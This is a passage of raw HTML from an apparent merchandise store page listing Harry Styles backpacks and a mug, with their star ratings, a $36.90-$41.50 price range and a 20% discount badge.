</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="343">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-froggy-aka-froggy-styles-wearing-a-cardigan-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/633/conversions/urbackpack_frontsquare600x600-28-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - Harry styles froggy aka  froggy styles wearing a cardigan  Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-froggy-aka-froggy-styles-wearing-a-cardigan-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - Harry styles froggy aka  froggy styles wearing a cardigan  Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="335">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-the-best-harry-as-the-sun-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/620/conversions/urbackpack_frontsquare600x600-10-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - The Best Harry - As The Sun Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-the-best-harry-as-the-sun-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - The Best Harry - As The Sun Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="330">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-backpack-rb2103-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/610/conversions/urbackpack_frontsquare600x600-15-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - Harry styles  Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-harry-styles-backpack-rb2103-4" class="capitalize hover:underline leading-3">Harry Styles Backpacks - Harry styles  Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="321">
    <a href="https://harrystyles-merch.store/product/harry-styles-mugs-harry-styles-classic-mug-rb2103-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/589/conversions/mugstandardx334right-pad600x600f8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Mugs - harry styles  Classic Mug RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-mugs-harry-styles-classic-mug-rb2103-2" class="capitalize hover:underline leading-3">Harry Styles Mugs - harry styles  Classic Mug RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
